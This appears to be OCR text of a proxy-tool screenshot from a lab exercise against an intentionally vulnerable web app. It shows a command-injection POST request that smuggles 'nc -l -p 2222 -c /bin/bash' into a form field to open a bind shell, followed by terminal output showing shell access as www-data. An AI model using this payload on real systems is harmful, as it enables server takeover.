 Sitios
Inicio Rápido
Request & Response
Punto de interrupción
Método
Encabezamiento: Vista Raw
Cuerpo:Vista Raw
Contextos
Contexto predeterminado
Sitios
http://192.168.1.166
GET:c
GET:commandi.php
POST:commandi.php(form,target)
fonts
images
js
GET:login.php
POST:login.php(form,login,password,securit
GET:portal.php
POST:portal.php(bug,form)
POST http://192.168.1.166/commandi.php HTTP/1.1
Host: 192.168.1.166
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://192.168.1.166/commandi.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
Cookie: PHPSESSID=9i1i5pjj2uihv50p462tdcccjq; security_level=0
Connection: keep-alive
Upgrade-Insecure-Requests: 1
target=www.nsa.gov%3B+nc+-l+-p+2222+-c+%2Fbin%2Fbash&form=submit
root@kali:~# netstat -putna | grep 2222
tcp 0 0 0.0.0.0:2222 0.0.0.0:* LISTEN 18078/nc
root@kali:~# nc 192.168.1.166 2222
whoami
www-data
uname -a
Linux kali 5.2.0-kali2-amd64 #1 SMP Debian 5.2.9-2kali1 (2019-08-22) x86_64 GNU/Linux